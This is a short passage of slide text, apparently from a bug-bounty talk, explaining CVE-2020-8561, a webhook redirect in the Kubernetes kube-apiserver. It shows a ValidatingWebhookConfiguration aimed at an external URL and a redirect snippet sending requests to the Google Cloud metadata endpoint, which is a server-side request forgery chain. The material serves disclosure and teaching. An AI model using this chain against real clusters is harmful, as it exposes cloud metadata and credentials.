 Thx QiQi, from https://github.com/neargle/slidefiles
光芒
BugBounty案例详解 (Kubernetes CVE 和 Google Cloud)
> CVE-2020-8561: Webhook redirect in kube-apiserver
YAML
apiVersion: admissionregistration.k8s.io/v1
kind: ValidatingWebhookConfiguration
metadata:
name: test.config.common-webhooks.networking.gke.io
webhooks:
- name: test.config.common-webhooks.networking.gke.io
clientConfig:
url: "https://internet.me/index"
rules:
- apiGroups: [""]
apiVersions: ["v1", "v1beta1"]
operations: ["CREATE","DELETE","UPDATE"]
resources: ["serviceaccounts"]
scope: "*"
admissionReviewVersions: ["v1", "v1beta1"]
sideEffects: None
timeoutSeconds: 5
另外一类利用链：
# Moved Temporarily
# HTTP/1.1 302 Found
# Location: http://metadata.google.internal/computeMetadata
return redirect(
'http://metadata.google.internal/computeMetadata'
)
🤔 Only Blind SSRF?
Acknowledgements: This vulnerability was reported by QiQi Xu